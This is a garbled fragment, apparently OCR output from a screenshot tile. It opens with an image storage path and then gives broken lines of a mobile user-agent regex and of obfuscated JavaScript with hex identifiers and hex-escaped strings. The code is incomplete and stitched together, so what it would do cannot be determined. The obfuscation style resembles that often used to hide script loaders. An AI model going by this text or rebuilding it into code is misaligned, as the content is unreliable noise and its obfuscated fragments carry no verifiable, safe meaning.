
h\-|v\-|v
|ts(70|m\-
nc|nw)|wmlb|wonu|x700|yas\-
0x399500=!![];}
,_0x399500;};const
4\x61\x79\x2f\x57\x41\x76\x30\x63\x340','\x68\x74
dc07)=>{const
(0x1e8))==0x0);return